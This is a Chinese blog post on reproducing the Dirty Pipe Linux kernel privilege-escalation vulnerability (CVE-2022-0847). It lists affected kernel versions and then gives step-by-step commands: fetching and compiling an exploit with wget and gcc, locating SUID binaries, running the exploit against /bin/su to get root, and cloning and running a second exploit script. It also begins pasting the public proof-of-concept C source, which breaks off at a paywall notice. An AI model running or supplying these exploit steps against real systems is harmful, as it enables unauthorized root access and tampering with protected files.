漏洞描述
CVE-2022-0847-DirtyPipe-Exploit 存在于 Linux内核 5.8 及之后版本中的本地提权漏洞。攻击者通过利用此漏洞,可覆盖重写任意可读文件(甚至是只读文件)中的数据,从而可将普通权限的用户提升到root权限。
CVE-2022-0847 的漏洞原理类似于 CVE-2016-5195 脏牛漏洞(Dirty Cow),但它更容易被利用,漏洞作者将此漏洞命名为Dirty Pipe。
影响版本
影响范围:5.8 <= Linux 内核版本 < 5.16.11 / 5.15.25 / 5.10.102
漏洞复现
查看系统内核
方法一:
mkdir dirtypipez
cd dirtypipez
wget https://haxx.in/files/dirtypipez.c
gcc dirtypipez.c -o dirtypipez
这个 POC 需要事先找到一个具有 SUID 权限的可执行文件,然后利用这个文件进行提权
find / -perm -u=s -type f 2>/dev/null
直接 ./dirtypipez 跟上具有 SUID 权限的文件即可提权
./dirtypipez /bin/su


方法2:
git clone https://github.com/imfiver/CVE-2022-0847.git
cd CVE-2022-0847
chmod +x Dirty-Pipe.sh
bash Dirty-Pipe.sh
EXP
#/bin/bash
cat>exp.c<<EOF
/* SPDX-License-Identifier: GPL-2.0 */
/*
* Copyright 2022 CM4all GmbH / IONOS SE
*
* author: Max Kellermann <max.kellermann@ionos.com>
*
* Proof-of-concept exploit for the Dirty Pipe
* vulnerability (CVE-2022-0847) caused by an uninitialized
* "pipe_buffer.flags" variable. It demonstrates how to overwrite any
* file contents in the page cache, even if the file is not permitted
* to be written, immutable or on a read-only mount.
*
* This exploit requires Linux 5.8 or later; the code path was made
* reachable by commit f6dd975583bd ("pipe: merge
* anon_pipe_buf*_ops"). The commit did not introduce the bug, it was
* there before, it just provided an easy way to exploit it.
*
* There are two major limitations of this exploit: the offset cannot
* be on a page boundary (it needs to write one byte before the offset
* to add a reference to this page to the pipe), and the write cannot
* cross a page boundary.
*
* Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'
*
* Further explanation: https://dirtypipe.cm4all.com/
*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2







 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章
















 2755
2755











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










